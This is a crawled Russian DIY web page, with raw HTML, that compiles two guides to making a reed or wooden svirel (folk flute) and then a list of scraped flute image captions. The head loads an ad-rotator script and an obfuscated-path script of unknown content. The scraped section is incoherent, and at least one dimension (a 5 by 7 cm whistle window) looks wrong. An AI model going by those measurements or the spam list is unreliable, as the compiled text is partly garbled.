

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/prisposobleniya/flejta-svoimi-rukami.html
body_size: 33985
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/prisposobleniya/flejta-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Флейта своими руками - Сделай сам</title>


<meta name="description" content="Вначале необходимо отпилить трубку по длине (у меня она 27см), выровнить края и удалить внутренние перегородки (если они есть) ножом:.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Флейта своими руками - Сделай сам">
<meta property="og:description" content="Вначале необходимо отпилить трубку по длине (у меня она 27см), выровнить края и удалить внутренние перегородки (если они есть) ножом:.">
<meta property="og:url" content="/prisposobleniya/flejta-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Приспособления">
<meta property="article:published_time" content="2019-10-28T13:26:54+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/5a871946d25a99eb330c0cd242c79b11.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/5a871946d25a99eb330c0cd242c79b11.jpg">
<meta property="og:image:width" content="640">
<meta property="og:image:height" content="480">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Вначале необходимо отпилить трубку по длине (у меня она 27см), выровнить края и удалить внутренние перегородки (если они есть) ножом:.">
<meta name="twitter:title" content="Флейта своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/5a871946d25a99eb330c0cd242c79b11.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li id="menu-item-155054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li id="menu-item-155055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-155056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155054"><a href="/cookie-agreement">Соглашение о файлах cookie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155055"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155056"><a href="/avtor">Автор</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/prisposobleniya" itemprop="item"><span itemprop="name">Приспособления</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Флейта своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img src="/wp-content/uploads/2019/10/0443288bfe40e76ea1fd13943abca80c.jpg" alt="Флейта своими руками" width="640" height="344" class="size-full aligncenter"><strong>Свирель (дудочка)</strong> — старинный музыкальный инструмент. Обычно ее делали пастухи, чтобы развлечь себя при монотонной работе. Делали дудочку (свирель) как правило из камыша, тростника или другого пустотелого материала. Для того,чтобы сделать такую дудку, вам понадобится какая-нибудь полая трубка длиной ок. 30см. с внутренним диаметром ок. 1 см. Это стебель камыша(он растет по берегам рек или в заболоченных местах)или трубка из ПВХ. Еще вам понадобится тюнер или какой-нибудь музыкальный инструмент для настройки звука, ножовка, выжигатель по дереву, острый нож, клей типа «Момент», надфиль, наждачка и кусочек дерева для свистка.</p>
<p><img src="/wp-content/uploads/2019/10/9bb1f51a4fcc76f701d12a0cf83c8bef.jpg" alt="Флейта своими руками" width="556" height="452" class="size-full aligncenter"></p>
<h2>Ход работы по изготовлению свирели (дудочки) из камыша</h2>
<p>Вначале необходимо отпилить трубку по длине (у меня она 27см), выровнить края и удалить внутренние перегородки (если они есть) ножом:</p>
<p><img src="/wp-content/uploads/2019/10/886ef5e905691f4d9243017647ea121e.jpg" alt="Флейта своими руками" width="573" height="421" class="size-full aligncenter">Затем зачищаем внутренний канал с помощью намотанной на палочку наждачки :</p>
<p><img src="/wp-content/uploads/2019/10/1a361163af0bc68a664a88638f732ff0.jpg" alt="Флейта своими руками" width="594" height="311" class="size-full aligncenter">Теперь необходимо на расстоянии ок. 2см. от края вырезать отверстие свистка. Оно имеет прямоугольную форму. Ширина его 0,7 см., длина 0,5 см. Это ориентировочно. Окончательно его можно доводить при подстройке. Намечаем отверстие карандашом и прорезаем:</p>
<p><img src="/wp-content/uploads/2019/10/ea73aa8f960844ce874840bbc17e271f.jpg" alt="Флейта своими руками" width="578" height="401" class="size-full aligncenter">Теперь формируем надфилем угол свисткового отверстия (на стороне ближе к выходу). Он должен быть под углом 45 град. Этот угол очень важен, т.к. он непосредственно участвует в формировании звука, рассекая струю воздуха.</p>
<p><img src="/wp-content/uploads/2019/10/158f0c4064af4da66756704a4e2da887.jpg" alt="Флейта своими руками" width="579" height="450" class="size-full aligncenter">Теперь необходимо сделать пыж из кусочка дерева, и подогнать его под диаметр внутреннего канала (схема его устройства ниже). Он должен доходить до ближней грани отверстия свистка.</p>
<ul>
<li><img src="/wp-content/uploads/2019/10/8dae02be4622e3b487fcec372d9ba7b2.jpg" alt="Флейта своими руками" width="577" height="392" class="size-full aligncenter">Можно стянуть ниткой край дудочки, чтобы камыш не треснул:</li>
<li><img src="/wp-content/uploads/2019/10/caa9b4685d7fcf515ddcaee3508678d5.jpg" alt="Флейта своими руками" width="588" height="441" class="size-full aligncenter">вставляем пыж в дудочку, предварительно примеряя его:</li>
<li><img src="/wp-content/uploads/2019/10/a6bca0d6848269b3b1dafbadcd0668d9.jpg" alt="Флейта своими руками" width="588" height="441" class="size-full aligncenter">Отпиливаем лишнее, выравнивая край:</li>
<li><img src="/wp-content/uploads/2019/10/602e6e509223fdd7ddd74dfd390a46e8.jpg" alt="Флейта своими руками" width="588" height="490" class="size-full aligncenter">Промазываем пыж клеем и вставляем в дудочку. Когда он подсохнет, формируем для удобства игры скос края дудочки:</li>
</ul>
<p>Теперь с помощью тюнера проверяем тональность (первый звук) нашей флейты. У меня получился»Ре». Дальше необходимо прожечь первое отверстие. В начале прожигаем дырочку маленького диаметра,проверяем тюнером и подстраиваем отверстия, расширяя его.Чем шире и выше к свистку отверстие,тем выше нота.</p>
<p> Строй свирели диатонический, т.е. гамма мажорная или минорная. При всех закрытых отверстиях получилась нота «Ре», значит первая дырочка будет соответствовать ноте «Ми», вторая ноте «Фа диез», третья-«Соль», четвертая-«Ля», пятая «Си», шестая «До диез», и нижняя «Ре». Это мажор.</p>
<p> Ниже выложу схему с промерами отверстий и устройством свистка.</p>
<ol>
<li>После настройки шести дырочек с верхней поверхности флейты, необходимо зачистить внутренний канал от остатков гари наждачкой:</li>
<li>Последним прожигаем отверстие с нижней поверхности флейты:</li>
<li>Схема свистка и промеров отверстий дудочки:</li>
</ol>
<p>Заказать флейту можно:</p>
<p> В Воронеже можете подъехать ко мне в мастерскую и купить флейту на месте.<br>
По России отправляю почтой — опыт отправок большой! Сохраните мой сайт в социальные сети и расскажите друзьям!</p>
<p>Источник: <span class="hidden-link" data-link="/media/kak-sdelat-dudochku-svirel-svoimi-rukami/">http://oberegwood.ru/kak-sdelat-dudochku-svirel-svoimi-rukami/</span></p>
<h2>Как сделать свирель своими руками</h2>
<p>Свирель (ее еще называют «сопелью» или «цевницей») — один из видов продольной флейты, распространенный на Руси. Согласно славянской легенде, на свирели играл Лель — сын богини любви. Поэтому считалось, что свирелью можно пробудить взаимные чувства.</p>
<p><img src="/wp-content/uploads/2019/10/4fa418bbabe3049e14fd55aaa96b6c27.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Материалы и инструменты для изготовления свирели</h3>
<p>Чтобы изготовить свирель из дерева своими руками, нам понадобится довольно внушительный арсенал:</p>
<ul>
<li>наждачка</li>
<li>маленькая деревянная втулка (диаметром 1,5 см и длиной 4 см)</li>
<li>линейка</li>
<li>карандаш</li>
<li>тюнер</li>
<li>небольшие тисочки (не обязательно, но с ними гораздо удобней)</li>
<li>что-то, чем можно сверлить (бормашинка, дрель, гравер) и сверла разных диаметров: примерно от 0,8 до 4,2 мм</li>
<li>надфиль</li>
<li>нож</li>
<li>полукруглый резец</li>
<li>пара струбцин</li>
<li>клей ПВА</li>
<li>два деревянных брусочка 30×2х1 см.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/ede499b869320668c04186f4f9b3b319.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Изготовление свирели своими руками</h3>
<p>Сначала берем деревянные брусочки и размечаем их. Нужно нарисовать границы внутреннего канала свирели, с одной стороны бруска этот канал 1,5 см в ширину, а с другого, 1 см, то есть, канал будет слегка сужаться к концу свирели.</p>
<p><img src="/wp-content/uploads/2019/10/48caa8f4c7000c0591a2d7641f4d81e5.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Теперь зажимаем один из брусков в тисочки и начинаем вырезать полукруглый канал. На моей заготовке заштрихована область, которую нужно будет снять резцом.</p>
<p><img src="/wp-content/uploads/2019/10/a69acf28a8a066854f954f954aa7baee.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Аккуратно и не торопясь снимаем стружки, следим за направлением древесных волокон. Они не всегда могут идти вдоль заготовки, поэтому будьте внимательны, иначе резец может пойти криво.</p>
<p><img src="/wp-content/uploads/2019/10/ba29804a899beaf529b63f8c3190355f.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Стараемся прорезать канал до ровненького полукруга по всей длине. Со вторым бруском поступаем точно так же.</p>
<p>Когда обе половинки вырезаны, нужно их зашлифовать. Кусочком наждачки проходим по внутренней поверхности канала, добиваясь гладкости.</p>
<p><img src="/wp-content/uploads/2019/10/9fef605f7189921bc2b7e104c06c627a.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>После шлифовки переходим к свистку. Отступив 4 см от верхнего края заготовки (где широкий конец канала), рисуем прямоугольник 5 на 7 см, желательно ровно по центру.</p>
<p><img src="/wp-content/uploads/2019/10/519488d45c0e3597d07324fcd701f060.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Сверлом 4,2 мм делаем три отверстия вплотную друг к другу, так, чтобы получилось овальное окно.</p>
<p><img src="/wp-content/uploads/2019/10/2a219ff6aa4213f1681f67b476136869.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Теперь берем надфиль и доводим окно до прямоугольной формы, согласно сделанной разметке.</p>
<p><img src="/wp-content/uploads/2019/10/a3e24f660e7e538960bb6fc035a07ba3.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>После этого тем же надфилем стачиваем одну сторону окна под углом примерно 30-45 градусов. Это самая ответственная часть работы: от остроты и гладкости грани будет зависеть качество звука.</p>
<p><img src="/wp-content/uploads/2019/10/6017d1de10c4e503eba79b636a148692.jpg" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Настало время соединить половинки. Мажем их клеем ПВА и складываем, аккуратно совмещая канал. Прижимаем струбцинами и оставляем сохнуть на пару часов.</p>
<p>Когда клей высохнет, раскручиваем струбцины и берем нож. Срезаем верхнюю часть маленькой деревянной втулки, примерно 1,5 мм, так, чтобы получилась плоская ровная грань. Посмотрите на фото, и все станет ясно.</p>
<p>После этого смазываем втулку клеем и вставляем ее с верхнего конца флейты, формируя свисток. Срезанной гранью наверх, ровно до края свисткового окна.</p>
<p>Ждем пока клей высохнет, и беремся за нож. Аккуратно остругивая заготовку, придаем ей округлую форму, потом заглаживаем шкуркой.</p>
<ul>
<li>Чтобы было удобно играть, сделаем срез на верхнем конце свирели сзади.</li>
</ul>
<p>Теперь самое интересное — настройка. Попробуйте подуть в свирель, послушайте звук и проверьте по тюнеру. Если вы все сделали аккуратно, у вас получится Ля диез. Это самый низкий звук, который может извлекать наша свирель.<br>
Всего у нас будет семь нот и шесть игровых отверстий. Разметим их: самое первое отверстие будет в 6 см от нижнего конца свирели, остальные отверстия — с шагом в 2 см.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/Rqz11ZT_oPY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Вооружившись сверлами разных диаметров, начинаем настройку. Свирель часто настраивают в натуральном мажоре. Это значит, что у нас должен получиться такой ряд звуков: Ля диез — До — Ре — Ре диез — Фа — Соль — Ля.</p>
<p>Общий принцип настройки такой: чем больше отверстие, тем выше звук. Поэтому сперва просверливаем очень маленькую дырочку, слушаем. Если нужен звук чуть-чуть выше, рассверливаем побольше. Главное — не переборщить, потому что сделать отверстие меньше уже не получится.</p>
<p>Сверлить начинаем с самого нижнего отверстия. Когда оно настроено, переходим ко второму. Второе отверстие настраивается при открытом первом и так далее. То есть, когда вы слушаете звук от какого-нибудь отверстия, должно быть открыто это самое отверстие и все отверстия ниже него.</p>
<div class="warning">
<p>Ну вот и все! Свирель готова, можно начинать играть. А можно и украсить ее на свой вкус. Свою свирель я просто покрыла морилкой.</p>
</div>
<p>Источник: <span class="hidden-link" data-link="/media/post/7440/">http://www.diy.ru/post/7440/</span></p>
<h2>Как сделать поперечную флейту своими руками</h2>
<p> Как сделать поперечную флейту своими руками</p>
<p>Большая музыкальная энциклопедия от А до Я: Архив Одноклавишная флейта</p>
<p><img src="/wp-content/uploads/2019/10/bbfb0b5dcfa0994c4cd8850778bc393b.jpg" alt="Флейта своими руками" width="561" height="288" class="size-full aligncenter"></p>
<p>Не знаете где купить флейту, которую не стыдно подарить?</p>
<p><img src="/wp-content/uploads/2019/10/97a97fcd6009d34aaeb982b2d0db6ecc.jpg" alt="Флейта своими руками" width="640" height="448" class="size-full aligncenter"></p>
<p>Флейту своими руками</p>
<p><img src="/wp-content/uploads/2019/10/57c0f75b594cf6eff90e33b81e124c70.jpg" alt="Флейта своими руками" width="574" height="250" class="size-full aligncenter"></p>
<p>Флейту своими руками</p>
<p><img src="/wp-content/uploads/2019/10/a28e7b213060b37681188c03859616a4.jpg" alt="Флейта своими руками" width="604" height="453" class="size-full aligncenter"></p>
<p>Kazu Matsui. Японская бамбуковая флейта.» Фэнтези, фантастика, игры.</p>
<p><img src="/wp-content/uploads/2019/10/81018764af2851c2da8b4968e2e04252.jpg" alt="Флейта своими руками" width="425" height="638" class="size-full aligncenter"></p>
<p>ГНТИ — поперечна флейта з пвх труби )))) — Видеорепортажи из мира науки и техники</p>
<p>#image.jpg</p>
<p>Как заставить трубу звучать 1989 Газарян С.С. — В мире музыкальных инструментов</p>
<p><img src="/wp-content/uploads/2019/10/f3df9c8a68a1ec19928db882d47f2d94.jpg" alt="Флейта своими руками" width="640" height="258" class="size-full aligncenter"></p>
<ul>
<li>Wall VK</li>
<li>#image.jpg</li>
<li>Картинки бансури музыкальный инструмент / picpool.ru</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/8380f7f4876079a47afde0f449d4393a.jpg" alt="Флейта своими руками" width="640" height="468" class="size-full aligncenter"></p>
<p>купить Флейта поперечная ВГ6 в интернет магазине Динатон доставка по России цена, магазин Москва</p>
<p><img src="/wp-content/uploads/2019/10/765865c23e4b5b6cc8657eb98139a136.jpg" alt="Флейта своими руками" width="600" height="500" class="size-full aligncenter"></p>
<p>Как сделать флейту?</p>
<p><img src="/wp-content/uploads/2019/10/73b0ac2cfca686d558ce56763e74e630.jpe" alt="Флейта своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Сделать флейту из ПВХ трубы своими руками часть 2 слушать и скачать бесплатно в mp3</p>
<p><img src="/wp-content/uploads/2019/10/440b3ed3f759a370b4589a4e87c1a8da.jpg" alt="Флейта своими руками" width="480" height="360" class="size-full aligncenter"></p>
<ol>
<li>Звучание Пимака — Ярмарка Мастеров — ручная работа, handmade</li>
<li>#image.jpg</li>
<li>Как сделать дудочку (свирель) своими руками — Страна Мам</li>
<li>Бамбуковые флейты мастерской BAmbooWay 2 часть в хорошем качестве — смотреть — как сделать флейту из моркови своими руками</li>
<li>Как сделать дудочку (свирель) своими руками — Страна Мам</li>
<li>Книга — Расскажите детям о музыкальных инструментах — Емельянова Э. — Читать онлайн, Страница 3 — DetectiveBook</li>
<li>Африканские,азиатские и американские музыкальные инструменты SmolBattle</li>
<li>Как сделать флейту :: флейта сделать самому :: Музыка :: KakProsto.ru: как просто сделать всё</li>
<li>Поперечная флейта</li>
<li>></li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/svarka-iz-elektromotora-svoimi-rukami.html" target="_blank" rel="nofollow" class="ue23f21018b089e214c15e18929c087f1"><style> .ue23f21018b089e214c15e18929c087f1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue23f21018b089e214c15e18929c087f1:active, .ue23f21018b089e214c15e18929c087f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue23f21018b089e214c15e18929c087f1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue23f21018b089e214c15e18929c087f1 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue23f21018b089e214c15e18929c087f1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue23f21018b089e214c15e18929c087f1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Сварка из электромотора своими руками</span></div></a></div><p>Источник: <span class="hidden-link" 